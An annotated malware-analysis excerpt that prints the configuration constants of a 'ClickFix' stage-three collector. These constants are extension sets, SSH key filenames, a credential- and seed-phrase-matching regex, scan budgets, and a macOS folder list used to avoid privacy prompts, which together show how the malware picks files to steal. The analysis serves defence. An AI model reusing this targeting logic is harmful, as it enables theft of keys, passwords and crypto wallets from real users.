 The selection rules are extension classes, not filenames
The constants at the top of the July stage-three collector that decide what phase three takes.
const MAX_ENV_FILE_BYTES = 5 * 1024 * 1024;
const MAX_PAT_FILE_BYTES = 2 * 1024 * 1024; Files of at most 2 MiB.
const MAX_FILES_ENV = 800;
const MAX_FILES_PAT = 1500; Search 2: up to 1,500 files, depth 7.
const MAX_FILES_IMP = 2000; Search 3: up to 2,000 files, depth 5.
const MAX_DEPTH_PAT = 7;
const MAX_DEPTH_IMP = 5;
const PAT_EXTENSIONS = new Set([".txt", ".json", ".csv", ".env", ".plist"]); Main folders: taken under any name.
const KEY_EXTENSIONS = new Set([".key", ".pem", ".asc", ".pfx", ".p12", ".ppk", ".gpg", ".kdbx"]); Key class, any name. .kdbx is KeePass.
const SSH_KEY_FILENAMES = new Set([
"id_rsa", "id_ed25519", "id_ecdsa", "id_dsa", "authorized_keys", "known_hosts",
]);
const IMAGE_EXTENSIONS = new Set([ Images too: a photographed recovery
".png", ".jpg", ".jpeg", ".gif", ".webp", ".bmp", ".heic", ".heif", ".tif", ".tiff", ".ico", ".svg", phrase is collected.
]);
const TEXT_EXTENSIONS = new Set([
".txt", ".json", ".csv", ".md", ".log", ".key", ".pem", ".asc", ".p12", ".pfx", ".wallet", ".dat",
".yaml", ".yml", ".rtf", ".doc", ".docx", ".pages", ".note", ".notes",
]);
…
const CREDENTIAL_NAME_RE = /(?:^|[^a-z0-9])(?:keys?|private|priv|wallet| The name pattern: seeds, mnemonics
↪ phrase|passphrase|seed|mnemonic|secret|credential|password|passwd|pass|pwd| and recovery data beside keys and
↪ backup|recovery|keystore|api[_-]?key|tokens?)(?:[^a-z0-9]|$)/i; passwords.
…
const DEFAULT_PHASE3_MAX_MS = 8 * 60 * 1000; Budgets: 8 minutes per phase,
const DEFAULT_PHASE3_ROOT_MAX_MS = 2 * 60 * 1000; 2 per root, 15 seconds per listing,
const DEFAULT_READDIR_TIMEOUT_MS = 15 * 1000; 2,500 directories per walk; each
const DEFAULT_WALK_MAX_DIRS = 2500; can be overridden by environment.
const MACOS_TCC_TOP_LEVEL = new Set([ Nine macOS folders, probed once
"desktop", "documents", "downloads", "movies", "music", "pictures", "public", and skipped if unreadable, so no
"icloud drive", "cloudstorage", privacy prompt appears.
]);
Source: stage-three collector of the ClickFix chain, July 2026, lines 1 to 50, read as text and never run; unchanged in the newest stage-three build. Elisions (…); the regular expression is wrapped (↪).